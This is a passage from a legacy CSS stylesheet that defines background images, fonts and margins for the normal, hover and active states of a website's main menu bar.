	font-family: Arial, Tahoma, Helvetica, sans-serif;
}
.MainMenu_MenuBar { 
	cursor: hand; 
	height: 18px; 
	background-color: Transparent; 
}

/* ------- up status ------ */

.MainMenu_MenuItem TD { padding:0; margin:0; }

.MainMenu_MenuItem TD DIV DIV 
{
	background: url(images/up-left.png) left bottom no-repeat;

	padding:0 11 0 11;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}
.MainMenu_MenuItem TD DIV DIV DIV{
	background: url(images/up-mid.png) center bottom no-repeat;
	font-size:12px;
	font-family: "Arial", Tahoma, Verdana;
	font-weight: bold;
	line-height:44px;
	color:#FFFFFF;
	
	height:48px;
	_height:46px;
	padding: 0 0 0 0;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}

.MainMenu_MenuItem TD DIV
{
	background: url(images/up-right.png) right bottom no-repeat;

	margin:13 0 -13 0;
	_margin:-13 0 -13 0;
}


/* ------- over status ------ */

.MainMenu_MenuSelected TD { padding:0; margin:0; }

.MainMenu_MenuSelected TD DIV DIV 
{
	background: url(images/active-left.png) left bottom no-repeat;

	padding:0 11 0 11;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;

}
.MainMenu_MenuSelected TD DIV DIV DIV{
	background: url(images/active-mid.png) center bottom no-repeat;
	font-size:12px;
	font-family: "Arial", Tahoma, Verdana;
	font-weight: bold;
	line-height:44px;
	color:#FFFFFF;
	
	height:48px;
	_height:46px;
	padding: 0 0 0 0;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}

.MainMenu_MenuSelected TD DIV
{
	background: url(images/active-right.png) right bottom no-repeat;

	margin:13 0 -13 0;
	_margin:-13 0 -13 0;
}

/* ------- active status ------ */

.MainMenu_MenuSelectedRoot TD { padding:0; margin:0; }

.MainMenu_MenuSelectedRoot TD DIV DIV 
{
	background: url(images/active-left.png) left bottom no-repeat;

	padding:0 11 0 11;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}
.MainMenu_MenuSelectedRoot TD DIV DIV DIV{
	background: url(images/active-mid.png) center bottom no-repeat;
	font-size:12px;
	font-family: "Arial", Tahoma, Verdana;
	font-weight: bold;
	line-height:44px;
	color:#FFFFFF;
	
	height:48px;
	_height:46px;
	padding: 0 0 0 0;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}

.MainMenu_MenuSelectedRoot TD DIV
{
	background: url(images/active-right.png) right bottom no-repeat;

	margin:13 0 -13 0;
	_margin:-13 0 -13 0;
}


/*------------------------- End -------------------------*/








